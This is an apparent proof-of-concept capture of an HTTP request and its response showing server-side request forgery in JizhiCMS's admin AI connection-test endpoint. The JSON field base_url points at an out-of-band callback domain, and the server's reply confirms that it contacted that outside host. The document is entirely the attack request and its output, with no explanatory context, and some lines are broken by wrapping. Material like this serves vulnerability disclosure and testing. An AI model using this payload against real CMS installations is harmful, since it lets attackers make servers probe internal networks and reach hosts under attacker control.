 POST /jizhicms/index.php/admins/Ai/testconn HTTP/1.1
Host: ? localhost
Cookie: PHPSESSID=k8nia74e7mpjumlk4jbkfik2a8
Content-Type: application/json
{"base_url":"http://hfacrdnflc.iyhc.eu.org","api_key":"testkey","model":"gpt-3.
5-turbo"}
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Nov 2026 02:03:43 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.
02
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=k8nia74e7mpjumlk4jbkfik2a8; expires=Tue, 24-Nov-2026
02:03:44 GMT; Max-Age=604800; path=/; HttpOnly
8 Set-Cookie: PHPSESSID=k8nia74e7mpjumlk4jbkfik2a8; expires=Tue, 24-Nov-2026
02:03:44 GMT; Max-Age=604800; path=/; HttpOnly
9 Content-Type: text/html; charset=utf-8 text/html; charset=UTF-8
10 Content-Length auto : 124
11
12 {"code":1,"msg":"连接失败（HTTP 200）：hfacrdnflc","url":"http://hfacrdnflc.
iyhc.eu.org/chat/completions","http":200}
DNS耗时：1ms; 远端地址：127.
0.0.1:80; 响应时间：2456ms; 总
耗时：2461ms; URL:http://localh
ost/jizhicms/inde...